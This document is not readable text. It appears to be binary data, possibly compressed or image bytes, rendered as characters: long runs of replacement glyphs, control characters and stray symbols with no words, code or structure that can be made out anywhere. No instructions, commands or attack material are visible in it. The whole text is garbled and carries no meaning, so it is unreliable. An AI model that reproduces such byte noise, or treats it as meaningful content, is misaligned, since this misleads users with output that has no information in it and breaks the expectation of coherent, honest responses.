�]	Ǹ�sF-&��1��K#S��hԊ�?�s�a3�qS���\�_����@�O���4B�� ���qAg3�F�+�И���H(�R]��R3�>9;�'@�Fǒg�K��G��E��b$�6���h��l��~j�ȥW�6`|l�ҥ}H���U2�1?�u�p�NY��?/��!@�!7�:4�@ń�TQCs��t��(���:3@u<Rb��)T*1����Q�����u"`l,�E��V��Q���v��1G����B
i�T!�.�U�!�r��	<�%|̇���4����R��`�s�CY_�	�=��YN�΂��Zu�&5����M��Pj�P������,4%
��L(�d�2w�uv��qe$!k�jN,� 4�H �vl��R�`�S_O!��`6,ǒ�d@n{� �v0��<�7�����mu.Sq�dQ6�M6`�:P�і�Q�U#��r/w�\�Y1����
-t�g	�
Td��P}�BԠ��2�_w%P�`�U�U@PwK�����:�Py��xI�k���ڍy-����>�sz'��2m�6!�7��.�-�wX�3!�4���S�nɈ��7�3�v��dc6�=�}Xa=�'��K��8�Xs�t%��Q
"��ZG׍�Э�6A_wu�QB�Y��(�Iw�2��ȸ�k��ע�ucx+ؒ�H�y�W�%�_5m�.۶,o�����m�.�BG�h6�"!�|�.��i`�3vo�M����>V!8,�{CB��Y�	M�3��%!����%w�
�O"[��s���j��Q�`u�؏5���)I�NW�Kx��l$dW��0A���C-XDO�A�bݔ@����Ƕm�>�E�x~��30�.��N{�3ay�W���.�n�d�iLj�A�V�����I��J��*p�K�$�P�W��=,�e�3�&��>��r6Sy�M�1S�@�Q!^W�!�8����9���To�P?s����w�G%0���I7mXl;�6��>0�_��_O��,ɲ�8*��F����I}��LʈJj������0R0�9��.�Y��n��s1r�Z��arL�I=��P����yg���L�G�@Ĝ/�u�������qj��%=�w�5��긵�I�u���7_��}���E_�H��j�.$�zU�چ&�}� +��X����Ϸ���E��2R|��J�W��h!�q��y���>��E��{�r�e���4@yv��g;us���Ww�-���v;\��vCߵO�Q���a���w�Ҡp��'Ul�M�z���������:��x`Ų{�7�]�,�acd�������p�V9J�;\��JJ֘�����}����{�x3��>+n`��Ot�!@-�	�ȃ�j{�`�7����éZ�SB�����űPgw��Z�k��W�y�q7c<��;����Ի[m�3�U�E�/֒�n��E�,.����m���Y���N�X�[?*�M�<����|�S��uZ��Կ�8Ε�b<&�|��������!��*��{6;N!����_��ՠ����A֍�3�������lo��y����O�mkt���<��E���H U)��lu!�ܘ��\=d)��J�<9�e�׿2��O^�W>��~�H�<׀���E�ڏ�˱�|!����<ܹ��w����;hӝO�x!���,��+�Wؒ�í��puI�<����=dF�Ò��.\�G����޾!���ۗ'L�;����<7����s:f�À�����	��Ҕ'����tv=�����ybϹv��T��?�|h�J*	=!�ݒ��-E�s��^��b��Է�����M�,�v��R��bU�"�Z�p�XA�ö�JA䵴�ȨI��H�M�����
���My�LB��>kS\����]b��?�5��5A� ���4��N��2�S��j�i�y0^4�'O"�r0����&D`���/<l�͇z�炆��C����_УF�����-m0�!Å�<pؐABM
.d�@��?�-Y���w�EۄoqB����K�ve&L 3�1� 
��?V�ƛ��ǐ#�%FL��ˇ�[��n6�i�}ԉ�$��Y��vT���/6����%��w����cB�3*��ZN��R`�8yA��Խ�`n�'d4�QDiR��!;m
5jB�9����5,���r0���C���V[k���vE酙v����`���+�dV
/�CYK��!+�x��� nV∍uڊ,F�Y����)�9�O�%�k:�6����Zl���Պo���ALvb�]בq��sRH!!t��J.���L��-��zO�����]>��^�R=dU	#��T@�}f�AY;�����5`Qs��]^���u�e�)Rb-�X�f�T�!�,�Z*����*h�D�l���ɓ	�"PQOJR�p��ܰÎԅJ��C�4{w�eZӴ>��%� �xk�'Q�9e�Cy&��|[5(�bmp�Y�E�]ڀ��)(_�>x+�d�d��P�^8�b�a ��*�Ď��	�ٵڊf �&�EPv4�?ϥ�%�@�uҗ׉����iSQ�W՚k�f>��عZ��A�Xc��_Qj�D��Δ/c	�)KvZXf���؇]�p��D3K4���,��6��LRw4�����O��ߌ�]J&� ޒx�Q�S��Pq���Ѱ|���?�f�23t	�1%$&dKۅm�: �DU�n׷rE�B��R|'���?�;(~b���	,�U�Z 3�x雝]Yk�W`�L�baGs�Cl�'NK�Ģ�?�'T����W�moo�����$�����?��"�D8ᏀL#t��T�Xe�6��Y f/qI�H�|��F�!G8Bl�f����<�\z�J��'�M�{H�� hZ�a��G����/����7��O}���:��u4��	q����%F����6>1���,Z"8�0�Ue�Qm2bu�/�!p�1�U�Xx�\�~`:+f�:��0%A���Mc؄.�ю�#�k���2����P)�O����l G��&P�l�x[  䤇:�[��~A�z+E4��Ep8�.�X<#�(ӑ�L���i�/� �4W��Y@bl�\Q��<@�}P��"�>���X�c�V� )�# �$�V�w�9dB��������(�ᅇ�N��1�	�R.�d��H��P�v� �g�S����T�&�e>�ɯ�y-F��øLa�..���ISVկH���j�P�8��u��"�IH��M��$d��c��������rȟ)C��L�]�𘡐pv�ʤ�䳓�}�w�jYRI<xɋ�^�aHe��) S?4��"4!�C�Be@��OVɯ%gC��jZ�hܡqY7[�S�
A[جen�ؖ��-	IQ<�9�f�J�B����aGZ���d���~���1!�LH.�dO��@��T��,#��S&�1�y׭�H@=E���^L,f����Gy˛�JƷ�e�E 3? mmDct��CB��2%�`K)��T#0�ɐ�%_��/y�� �W\�:�1�w�E�I����eI� O�5'�û���%�Me��ݢ�?y�n��2��X���ł��>o\�2�(�5��r$9!�XrB�1�~4v�X�g��n�%+H���-,b[�Q,px�6i��Zv���K�qV��g� E1^t����W�m4#Æ����"l�Q��Ȱ8!̽�W.�C�`�}J�W^��k�(@"�A���c`��H@&��?LѪ	g��w�\�w������E�T��x�%��k��@V΀(�c���U�`�X@-�[���Um	ZT����}�1^|�og����]�9������0��'$�
���놿7���l����7���:JKY*�.óJP@�@�*�dx�9�ےM$�
��L�*�@�㹠uZd�{��E�n@b�_� c�t�;�2���r�S����7��)�9%1����`��0�$���i�82�-T��mC����v���}ݽb����'��r�4�1��F�q��4��-���'��N�1O�P��.$d-ydQ� ���1��*�0�#�#7�c�e��y�u���F��h��+��JƘ�^9�hw�_5�yu��z�vY��EI�9���[��?^��5�c
���/���H�%��/r�;$�$��Y�˽�J�Xdz���>c .V��4s��I�!cv�Qxw5��]{!���l��}�qE�P�	�}$(~����Ef����"��"��Df1UQv�C-z�rEak~gJ/���'�S)�|�AH�0W�k�Q�#h�瀂^�[@~��"����z�9��g{S5A��J������2	?`58l�Ax�\F�Q�i�W|	/:v{��P�DZ�*��	��}��E��0�_�p�k[h?nT_b�&�4�gC�ݠ��u����5�E�Vh�s�4���sx��"R��o
��f���k�P	�� �����
���Yh���Љ���ad�tY&h�VE�@k��`7� �1�+8� M#0v�\7W����X<;G-�x/}�w�13�5T�-�dE��@	�	1�����a9x�	��(1�0��"Ô^@$`|Q{-A�Fn4���-��J�\4ք:WQX?K�qoV�_��	a^���`e�7e�`�����p@Z ����W����d����f�D3��@=��r��XS�����s�;�������jEY/V��\� Ph��6�Ȓ�HQydQ�~��\�-BW�� y��qE�`��ȗ��E�}��x�w��]�ri�� y4�B���<x��aU�j;Fc��*��O��*+)���q����q���V��Q	���q� m�})M�ǝ%�}�8���|�������;��UwR:���KYO�wzh�`�*1�h3e���p^vH��ٝEqz��	h���`ԅ��x����Q���;��;HQ����6��A��-�q�4����٠�՗.ǅ����I�h	���x���͠
:�� �Y� N�n@�ѕ�)��Q��-�uU+6��	�◚
ڥ�uL��Vp�^W�"
Z��X�:
�����{�yCw�E�p�[��_��u���;�j�u|0��y�&�e>�q*�4E�	�x��ae0r�x����':h���jz���`~s��P���4�Bm�V��	�,�Q�� ��5?(~�J�O�	�Ӻ"]���F�x	��(3e����j8�:_Yћ��.Uc�ج��6ᗭE!�
?�)�E����N�y,r�����E���a�P(��f��v���)���3����E���z�~=���kiSZ�-���q���
ب
�����L���� ���'!���5��jj�4���� ���%KY5�}�פ�Jv1�`�_;�P����pjˑ�qơS�'0����4��E�����~����Ok�\�#����Yˤ؀R�ڙ�� �	�߈���D$K�#r+�|�A�x�Z���2��Q�*˩��ie#�	K���>萤�p^-�Y���¤{0 *�#����Q�P���tI����1���p����a���Hae}�S��ʠ�{�4������ً������P踧��j?���k��KcG���;�����[��)�ٲ��e�۽�ʙ����"1'0�B+���������@:�v!���4%��1���K�jZ�#� ����ֹ�s+���v˾�{��º걤��,\S������hK�7'��������"J�]�/�-1�S�p���Q̗���[ƐA���q� �ţ���K��*S� ���_ġ��"d%�-�Ż�<�W�-C��F�gI)��˰�a�LS�*�`�0�p+�}�۠<��	h=�Ŏ��w<��D�yx�-��Uht���s�+r�������������+�Y\�E�ӂ�y����������l8�����)��g?������*���AD|i�lIF����E�L���)�|ye�Va����ku�i�Ͻ�+���,hdԯ�*��}z���k�������O�aЄ�q\�P����������k��3��+y~�h�v��hS��2��VQ��q�\�{,�*]�v��	��<Ve����l.ż�܄�0���E�>�Ш:l�@�#��pʌ1	E�r�L����=!������0P7ĺ�*�[�kVV�����zݰ���&h������6�3;�O]����[ɡ	7�Zd�׀���#��΄=	�`�t����r�UR�b)f\u�\�|�Z��ɞ�>��+���M
�;@	ի���q���H���7�T�B�2�Ɍגⷝ�?`uc��Ӥ��&���0����-�y��H��
�v���ȯ�|��MV��sj���	�
�`	�
j����O��.@�0�H��l� �"�m��|�Y��_Ԛ�)� ������)����up& m��x�t���5��B.D0�A���� �}	�	Ѩ�l�
3K��^�D,�)�L0̘JW���D��;�	�z^��1�h^+�P�D5>�͠��ȰaS@� ���@xRF�8@���LA�=��,R�037�ߜ�+��J�� �!�	A���  �`�΀�uN�DpD����9��ӈ\�ʐ>1���������4��+6@  �����9pm<�D@�#�e�N�#1Κ ��Ny^�}P9�~��#y�����D��x�1�`	�R�	��D����>T���p�^��ݜ�>yL�2o��7�+a���0°y˴�#X��$-P���yP�I]
p����@�`9��@�c^�A����^������O`�f=�VB%Ԯ	h��r���.@X@��X�Ïq&f�>������Pܠ&F���vA�~(�&߷�i��g���2!�Z�0����O�@�sG��"��)��~~� ��gk�\�Z�J [?�'O�5U�o?�	1T`9x?1���� 9�5 EP
�"��< �����LD�Ԧ���]P&?�]`�o?]����t�`
�p� �%�#G�X g�)�"��Q�H+X
T�F ����*�P3@�Ď5��+W�E���
����OJ �/o8�^�Nw��I��_�4X��	4	ܺ����X��ň��U�'�^Do� �R�̥M�(b�h�%ˊ3��@1ӈ6��\������O�A/*���P�(E��iEt+"zZ��՟�"��R������	����p��a�R&M�k*{��9�ED+"�y1݊�>�%�tID%�$�$����S@��d�����lqfСa�S�o����.�%�_�$��R)t++^�ȉPez��Xa�x#��ً�3⭽��Ä�X	���0>��:f��#�^�^y�aS�G��AzJłX:�����A�̣E?���9�L�H�jP���4Y����&|λ���;��*��pC��/CK4Q*2�8���J�F��*���g����"`PB�ԡC�6,�C��!��X�.�(��"KN�p�(��P�뾋��*�rL2CsE5"�x�Y�M�I�8�prH��'Ur2(D�,,S4�ڮ;@UtQF+��	"Tk#� ZI�U��ꟍ�Ҋ���A��򬢢	��y��"A�!�`X�FI�"W^{�����*�ĐO����TqE*:��"��������G0�v�"��.��'2��y|��nWu��5X���L@L���I��3�����O���h��	#.�h�_��h�-"��V���N0��]�Ш�c0� 㟑Y��c��|������b��Y�x�!	*Ș�p�͓ӫ�ȁ�Xq#<�`�����&��0b�C��*����"��-����I٤q���k�������<�M��x
OxV&���b�#z��*fy-Ј�������,�Y#��ш���i;��=.{�C��77�*W߾�aO����s�p����G�qMX���b`�]:e���Q4N�z�<fI�\�y�����2���l�J6�쇱7��RJ�'O�t$z��y}@Ie|0�a��=2,�(�����Q*؉"E]ٷ�6�L$C�:F����}�l����<82�e��#J=Ա>V(��xD&�G
hDd��
�����O*���4���D+_`�?������"h�_�ќ��#*��-40�fK�?�a�E�tԲH[2�A���kl 	ݘ�U�)�)�Bq�tBN�D��E(B�9�('� F$�B��Q��MKX�(Cs��qT��L���5�aa���������Ŧ�5ƒ|o�%ZܤBR䲎��&0Ҿ�("w�y'.��f}g��?�׆Y��"�G%X�1y�&R�X��7��e�B�8���l��)���R�9�=��:�ї��?h�	����#>���ԇ���MS�a5:0�=GXF�a�(����BL��f�)>Q�S��q �d��ҵ�p���=�i[����H-t�yU����!!�C�^�n�h3ӄtt(�,�yUq�� QK��&�v�g|�K��-�͔��HF)�a�T�4���iN�/�H���0�YL�Q�*n��VY��"���}��
e�ڮ�J8��c[�)�������J��R�5�"#�ZI�Y�O$��)Nw�
~�)���&D�WC�6A�?A�� ���Q"q�bY�f�[���9|es�siY�
�ҹ֍.ܩm+�[~�����Ii61	��"�I��9�:���2��*��>6e��lf��q�A���t	�?5Eшc��3���� <�&^y�"�X/Oo�OT��"�@!KtAA"�Ұ��I��>������U��'��H!�P�4��
>0���`�����O�G"q�O��%�>�㼸s��,�ܵ�q�!�H6�.���������:��3�(mB5� r �`U�"�-���'7����"q�7T$�����f����tV9�.w���\m����"��D�̬�z_H �^�a��q��}�<F�ɠC3s ������?��&�
�E�����L:"} wd��t��K�꧳�J�V٥ܖ�=�Ґ^v�$��V��a����)�k�f4'�ShC �/�a}��|�d�0�`j���
�l��_����������s�A���u��R�\Q���e��jQm%���h!������n���G@���d��"1lg{~���d�+�X$�z�x�r@妩��A�h]J;��1o2�׍U�Yd�i�� ���i���4��w2�S�E��/|z�X7}֒�un!�k=d��YH���+_�s��z.!"��BdǂЀ08 A��1c����J��0�y�U��f��'�׶�1mX��5���-�]򯾈�����Zw���#���kb�E��ő-X���e����� 4%�@�/�U�\dG�����=�+�{��;��4D��[��K@�7��6"��>������@�G�>� �;���ӄ�ӛu(��Ӻ��1�p�E ;* ٣��Ђ�+0��=��?��?���;0�Ӣ��0l��;�#���~�%�Ҿ<��C�L���2?���+�8G96�P?�y�>��;D���` ���ӷ�����4����o*@=�;&��:�,�;�۴&d�Z�¥;�<��>��D�̓1��/���2��C�3Ķ�kA, 7���C�>t�4�˪W��\���>�AT�=����EZ���FtB�D)��KdF�B=����O4���Q$E��+�BEU��֢9Kk4-k@�Z��;�[�W\DM3�9�C��A;��u;Ɣ�S��Jd	Kܧ���i,�I$k���18�FCZ��+p��R��p��� �[$�]ٻZd�(��隹�bT��R&C�\2��A\T�F����b��鈫�3��J�>g�FP̓�������D%�
R��4T�X(�;��T��@�3�?���T39�!�B��G�CĕtG�h��@�E�I<�;M�EFy���	��l��l�h5�x�����[�Y�D�<�G8J,�FV0(�YHу#�#0��3D�k�M@E*�D1��-
/V�A��=XT7�ƹ���	��C>7���",���͈�����ᘝ�b�^PΊ��t<�;��ń5X�B�D�h�<Jil�C�ڟ��;�3�4�3u�dP@����8((	3��]\#�Ȓ��"��2�J�C��",D��G����40��=<d�9�˽�ଈ`��TN��\p�V����;:�:Q����G�dF�̈���R����dȨD�p@A�ԯ4�H�L�H��� ��9y� o�0������(��Ky�M��6�D˺S�L[9�@PݓPݼ�#�K�6�p���P
���(NuI��lN��_����}�G��3[�<R3g���i�� �/$��\ϩd�Y��fb���#�{�E��!0P�'�R������K�{�UU�\|9�4�9�96�G5��+�=Y�KZ�=,E��	�S=e��P}�]�)fѝ�'(�<)�D@�BgL�G����8F-O�:&����@sOh�����?
�O����*06�_m��۽��WZ���C�s{�V�M���$˽���e�=VdM�^�X���f}D�MQHԾ��$�˫����B
*�!C�=P�Ȋ,,t%��Jp��-E�N�xթ�R����K�pX>H>HU^�W>��t��4ZH�ZK;��%���Z�UX�ؤ��Z����Sb@��&�`���X�5��5��X�F��l�>H(9�+e�::$��8C�L�{T�4Cғ m�ǘ�(P�-h��Z�a�x�W��٨��W��۫�}L��4���\�ܧ-�I3�5�Jk���+�Z1�ի����Z�[��S���<۴}X�Tֶ��Q��2�ۀ�>����zƊ0ʤ$ٹ!�<��AY�"��8�eO �O5�OV�r%��w�מ����O�K=�E��J���]]�U�]`���F�]�m] �_^E�����|����]^1۲��U[�؋MQcQT`:���)�<B��E�z(���1�'!\�@�M���ሬ/gPp�T�E�%9_������{�,����b-��=s,ڢ��)FGoK�B `VXL]L�#N`�p�/���WV]�i�`c7��P1�I:&�;E[>ތm�hJ�JƔZ��ǔ^����E�H�9;&���a�P���/eگ3,����Mb� P�d��z��������]0�s���_�e)���_���e2�.�e���/.�D(ca>c�eV%7n�6�`9�S�U�=�����ǂH@��A���f��i,9�d?����1����Ҡ�Tψ丗�T nE�3jS-�Eb�Ie��T�YA<]ЕbЍ子Ş@�`�.a`c��>�$S�	e�7�����gVV�-ֵ=^���Ĉ��Nn��+�Ċ�F��*G�"[�v�:�i:C܈�gN���k��XWtUu3�ee!؂x��\��b��Z�Z���J��J�e�.aL �an���4c�������8���,�jnV>�k2�f�dJ̾o.HqF!A0.��Đ�޿�F��xg]�Kn�RJ=�������gW-e&����T�.h�	'�Kh�����4\�j/��A���α�m^6���]�w�Z���f[}��-��-�h��d�f����kfl�؆i5c��Id=GXJ�
\��3I���Ng��d�K�����Ģ���.�MqBb�U��V�C%�4��63��+ńS2k�J�<�>��Fk�����Ƕ�h��ݿd��Nh�`�>��5l>p���_�ĺMa�����Y0(�;0ĳ����d�8s���>������P�ΎS5G�U�Pr��V���o�;�ם�D�_�5cϽ16���f^�m��P�s,��5�
�P�` �j�f喫�nnm&a������g����^d�j�dSYǞ�����ivV�t�t�@ �4����<uK�5�p�U��%Ց������j��-㈖hAf�}]��E�~�ZE�`a���*��l['�d�Dj�m�d���D
��P��-��d�f�b#ﬣ�h쾍���R���+�I�ɀ���*����T#�U�wz������0?�0���u7୥;1Z�]k���� ���+g��>�`��΃+����Bvd�kD^��.�����sF&�>������������owo��TE!� �肏p,.�%���Y�wR�Ņ�r��_ҭ�A0�K����c������h]�d��I�3s��5O 6�������(f��g�x�en<"8e�s���F�x�Gv�dv�@.a�nGp�I�5��~l����q���J�vk[Ë,�+�â�|u˃<z��%F�&_e��L�.�`s�e�����}�žٞ<��Ă�h��U�Wf]�P��K�?~�@:���gn_�x��V|�������/9AX�IH��g|��/��	L.�C�v���I�g�ߞpqkc�����gG,��(�џ�<���R��w�_�#�G�m���7����?p��e[N���K]�u6���������/��������m~�g/�b:5k^��~�y1X�+���EV|�׊�E�m�J�g]p�xg�Pgvt�ͧ���J�[#p��"��<0ڂh����]zp"ӥU�[�e��Cȃ��b�H�/cVk���������+�o

f�8u�X{�@�=e~f�H�[�}C}��< 1�//-@��Ň/s���?��'Jfl�L�&=y��m�n�+iw�j���#�#0j������<0Z;p_&U���ߥ�.[�j�˃�zZgu�צh�^ݥu9��ED�ë i� �`x�H��� ���e�=��9o^����S1�11 ���:�j4�H|��ۚ�q�wyx��)�Bܞhlahϰs��� 0ҭ��ϣ��������$f�L�Z�����g���>��27��.=U�M�cP�� �v
��c9]s�h{Ј+Wk~�>��X�&����X�< ���~=���1�諾m�&\�3����sqg?����a���v��vHo�q��"�Y��#��� �Tz x����o��蒮��[�oT�<�{`~��ƾמ}���v_�7(��U�軲� �v
�^�8~��X��w��� 	�r
¬����Z��I��;'x�����AX���=gj9|�X��g��|�����g�+ͼ����V�����\��o�q\W  �.ʃ�/c�m�%�WL�Qb-X���U+]TW`C��Vg�2�=�_�Uu$�~
�^��^� 1�u�o���x�����_nuVG�8T=�:p�@B�EvAg�F��L�a�o�Qy�?�b?��W�ty�g�����H�o=�� �� �"��6Z6�&Mb(�Q�C\Z�|��`�zֵzZ���2%@}��u��]À1�#�&�H�=�Sh�#a�DZ����0vݏ�1ȃ���Du�+��_|�b������v�1e�yw����-ߢ*��nj�J��J֫�A�o���~����<�r$�Y(m�&M�$^�}���*77��� ��-&�2�ɟ˷|�7/�u��ӞX{� /��+���ĸ���06��AX�;Ѓq�nG(g�_�Ef?�����#�����y�g?��b���v�����oe�]��~p���ł�0�>��.��r,�/	���Y,q Q���[Z�Mr�`]�CdĪ�E^��$�~k����/Q�aZ����>��e��;X��r>y����_d�c?)��#���q���ac�����<�dJ�E����o��B8�2����eѥܵ��$Nb��T&��W,��kP����c�=�2�TQRͼ[�]s1Y�x��H�;£;��;��dK�_c��C�^i$繙�i363.�Z�҅�������� *�'*�*(6+�����]P̧d�p�P�6(K�ĸ "67��o��ALu,�T,�ԁF�Le}.�����US�USؔ5-���i#�8�q�H{1[5/�
�;��;J����?�0F�<�4H���Q����o3Ap4離3�/G"�qƯ�E֊ſ�6����+��L�v��q������8o�,�#`W @j"�o�Ev,�,��%�o��OEz�W��e}�N7�RS5US��U�T��`���/�� !� � ,��    � !� � ,    �� � �	80Η*I*�E`/������hPĨB��������!�ؑ���6p��$	��!���B�K�$:p��ys��Ut��Q��g�H�y�	�!(kZ�괊��_�~�p
�3g'e��!:�oN݂b�X9�m�:w㺝�G`�=�:��(�À%N��a�R�>ތ�0�8nB�9x��9��J�4�C�a3N��ѤI�k�V,�k݋7_6�OP؁��L7�W210r��+�)�$���Y��|	s�F�V�&�
��!H��Yu���]�Dj+z�A1EZc�Ys��}W���5g�]v�e�@L��W`�YVX]���l '�h�8\��	י�Ɓ��QmمZh�Y��k��[n����n���ccEV��qwA��ӥh�[t�6xi��?�1�Cwra9Pv*t$�B�}d�IL�զQG��Q鑵�}8h��~$���K��VT9�ݞ!�t.��Xw�fc]���C�`%F�ؐ$$Y�T���%
�d��Q:��6�������x$m@�H�&�M�k��ZJ����YYXB��G�mi�tg��RyA��^Bmҗ�@���&~�ԦsY*�Mw��^A�^O�B�U��Bc5D���U�\���ة�y�Rp�ꯩiE��p!,d��*�^�p�0ΦX�����gG�z�d��H��>����V�A`�ј%��e�5��Ib��R��}��LC���S�n�r�)�ULcڜW���U7�ggz;�� Z�f�M�5Q�Y��5!j�7ȋ�tY���ׄ�>x�-��걩�*p���
���#�!�k�i��q�
ޜ�ɜRǙv+�b��ѕD�~ _4�`���V��L�6���D�^�2U��C[�>��D�K���5�����~E�a�vS�w���~�x�����*��[�go}E�����a�����w� ��p����M ���h,_5�~��X�J���Ă�CD�$���iץt�5�y�:�y��@��]�"-|ץ�5<Ťi�!�̂��`P@Y`i�����Ph��TԖ�)�l9k�4��.B�Hf\Ś�M�q:*����ݨ@��<�Хjbi�т�(,����+����+�����\��c�
$[����Rg�Gv��d��H���:W�!V2�dE[�C����I�loxL�PY��B�0d$����/-rh� ,I����N��2;'�2a���J��c�[M0�i��SuD&��ɤ_يr{����� �Wӡ�^��b�F��*�-�i�QQ�$�.��M*hX�^��S;N�N������,
��O1�3;�E&&����"D����j��>1nq��#}���������f�h#����4!z� ��)�sd�%s��p�Um3�}.���@��#�T���̹dJ6i��@wO���H��<��Lj����-���q�\�r'������z��Z�@�bѼ�&�~Y�"Ԕ�4+g�Ma��jx
G}�W����D�ظ唏�Ry���,����Lq'�-�96��0"Ug���u$V��ϩ]��C+�Ժ���*�;Aϼ��VҲ*�&��ғ��Gk��^���#ј���s����R�Z��4Gbލ4�k�Qk�^a��9����79���7��ci�@f
�r��I��1a$�RC��$��J&,X%;�B�o���]�ΔJS��lr�A�|�\���$T]B�F#�\(ARѢ��T\�����w���]���$�GǷH]�(��0���)t7Eic�7Ϩj1�鬊 ������9�!L��L��!m�x0�{2ǃ��0n!��^��!�֙
*�lqؠ]�M�s��dfUa�y�P#��\�A���t�3�Em�1�v9��~"Qa)MT�P�^�u�F�_J�Bk�&Q�<���T�f-nٛ��� ������mp�9G�^m���l�ۦZi�����c/~�e`£�>���]Gi9��l������J����f�0���-��U׼�e*}b(5��U��+�<�\MG¶
#�B��Ap�<��ʵ�Z�M����qL��<���$���Q�g����M�U�%G�ٶ7v*1+�v���4Z�������ۙaRFyh.}U�v��M�r�P��ߨӴ���6ҕ,r����Y�[�9�3�gͅPlc�����x��O*ՆK���k�&��מ5��MFZ��6����a~07�vR�6�w�mF�3����Ґ����m��Ia�y��01h��dP� J�E����K�W}���ӼJKչU�~"��.�:B��f�:��=�Q�7����"SXG�q�q�l����3���w�x̙��'gy�A�GH{5;���!-�<+ 
�yJTwc(��+vm��B ]�w8g��[�;��tב#�t�4^�f{��{եg�736�']y�y���QY�k1�7K�"�r(##4X}�A�#G��@dL�}#�Z��S+�!�wY��S$3�s��C<qyQ�=aIm,vzL%��O�zMu;N��P��ta+1{U��\a�TOĔu��=veqw�K�j(R��,�}��=��!N���>��L0}��3*״2��_��7cV1��H	�x	v?k�G�2��r��C��.$�aR�g��6v�s�wG�m��Wf�Uebg���B�!�j�4�EavNc��x<��5ˡ{&�oye]��D1�5	'|�]J�{#���v��=!̓=�2�q��e;�Z��?Z�1�eG��*z�Z��_�uN�6D�@�	�y�u!���ɗd}F���6�(-z�s(�9g�(�C/dV#��4��E�PI�WS��.Pe�f%>4+� A�Dsw\��c!�(0��2�v�A�c�0.�E�sZ��)!s2�R��9�CR�(1;Ȕ����H`���u7a��C�!B3��[���SV�q&�x4�OI:(ʵ\I�e��T���Tshq�(�QчEqz!��y.e�>�8 Ðs�*�!~_)wE)&���X$ms�1O)#7��vGFxx��G,s?�&AKn"�za�~�T)jIC-Lxd�a���*ĀZsK8�P�8�5'�P�&'�X6s5I=V��$/g GL�4h5y�R�d)W���2�q?�F�9k9wqr$8�S=�)1H�9pׁgSQ�0����f�g�2x��g�4��嶛��s���O�$C�t/�\�(n�5�Y�Cw�J�i,4' [{���� ӲtIP�b�c��pa#c�%�ӌ(&?�D|�h��?58��'1�u4F���6�My���u9�j�IS{�_��}�%$!
��8�4��K%iWE3_ъ���:=4k("6t�bf�N>$�B|e�I=УD��P�5�{&��7ZK��Q�� ��v��^	�C�8����<�E���Ԅ^S���5r3d�q~��}�ǟJ�>/s����c�qڄ��,#pz�D�҇mr("��bxF�4����ؖ�& LU-5yO�\r)C\�I{�Ns��e'SG<��!
����<��|_��f7�����pXF�z,MF���LZ|�(H��vT�X�蓈��rM��l�+�#�#Zq�"N�9������%u��W2sc���UAal���	�T7��Ig:������u4٭Sc�
�u�2IE0�.�4��tg6P�K<b%��D�Y�(���Y�d67���&���v��F�w銍��S����#D`��r��7+�T41�!�ne�3#P[��Ht��
�s����d�b��x����o�A�jtvJF2;���,��̙�Y/sš�Uo��q���[D6'8\B�k���"v]wd�8��kO�R��>\�E>�h1��eS�FP�j��1%N,�LfF�%S`�v�t�}���*����D�T�,�5|��]����b���f�K[��C����F��{�E�4�b�zJ�RV]�\WF�w��5]5�s6ٻ���'J��}�_����*�~�S��������}F��Ǔ���%���u�.�G�� 9�{n��%�@,�����Tz�-%1 #{�D�b]�y�5��n�=�;8$��f�=��2�s $B�x5�
BN�o1�<+�/�w%��q�8VG\�����X�F
�L�1B�v���Ir�Z&�q�PJ}��e�{�	Z��a � ����3�,���R��Ay�G�h)�*q�l:��S<�$�4zd83�d�2�O��G�\'��q�[����e����R�>��X�W'ϑ��؈!���S�����Y�kogd`�P"� <*�����a��ZV+~7��q$1'`)70��H�a���!�Zkɗaf��3�4˾�����z@D#��hF�b�Iex�Q�6�z�˨o�J�F���:Q�E<9DH��3�"�JYe��BF�c�Ik:5DG[w@Y+Ż^(����"��2?E"}sfa �0�9s������1Y�eO��[ �BYH�,�n���3����	̈��6"h����aib�5�����T�e�S���)�(���R��3��И�|L)j�H&Σڃw�����/�ȶs��#ejM�M�L  �Q�x�3��������M|�C��I?h���E�a�A"d�­��c��U���:p&�{�.�.bGӳ� ��]�E�����$��rĥ�^�5Mv��{Hk��j�91�vҬٽ�p'>b�)$}�N�7N�r�D��L�� �  �L۠Ы�-F|[�a:��`��3U�.I_]�Lh��yb��\�&�ؤ��O�y�jC4�����l���=a�-�:��M��R���+,7����1��F�Yp,���H$D�MI�ԗ�%@ P�
�����s��7v�C�!�R��覘\8{xX��}ܺYD��uU:�M��a�d7��4(�hQ�S;�����7�O��BںFj6��>9��c�!ڴMi͘\�㞪*�ws�^�tڵJl$,�ƖN-��� �����Շ�վ'�j��d��!�;�Uzb�zy���J�]P�\J�=tl�R�b����[��"�����=��n6P���)�u,����	]�(�$�^ۈL�C�Bj��[G�/G^�k�8��������l� �d厤�m�� ɲ���l�*���#����:hÙ%�A�ٻ3�r�Vl�0�!:�uf4�v�d1vdmIZ����0!d��LM[��X��=�3d��F�y�d����a��Fgek;��-Jh'M/���N�Co72Sif;}��(Å��)Q �����t�,���ng�IAC
��i� ��h{X�x��ګ�{;�)+����>���n�6oi%EK�!+������IԲ}>�U~����T���n(�<_���N��y<���[���$�T9!\�%��b\.p��,j���;��:�1�qZ-b�;������=�\��b�y[uYƴ�ɸ,{�ui*P�nI֮Jd�����o��T�R��xEW7�e�t!3�u���'���qC��	:l���,_&�q�&A�%i�eA�.h���8.=���F��u

:�h�ƞ>�9:��!���
uH��S�,P�@�4�@��S.������H�^���Q���be�0K0I8Ҡ�AF� �/�|]>�c�&�C"�$���ƥ�,c�C�$!h��_��K���Iڐ�e,.MC����`�ˤ2e��צ�R�f�97y��ɦ�ٶ%�.��4�D2��A�=&ʓ�L���K��5nLQ�L�2i���<>s�l�_,�SgS�|"j)�."��
�
�����A8���B�²�*�0���l諶�D
N/�:k�!��BL�LKm��V�q3�º�H#I��v�K������B�D[ͯ�lcb
��L6�p��@�m���B"2��p���vD��,
�"����������H��ZO��`��)?������N���b�х$
�����h��,E
)�
D0*��J+�*�@�'1�JÀ��.��±-�z�6�N��(�IYU��3Cs�5�<TKH���4�kXi5-��PlÆ���fE��,�ΠӤ,:$��c���C<m�����!��J�O�<���<62t�{T��`��3��ЕV��%�%���"�R89ڔ?M'�Ҁ=-��	�
A� ��SG�,ڿh��L!c�,ڸK�1�j6ב0�K$�u���LMg^�$��t�3�[�f�F
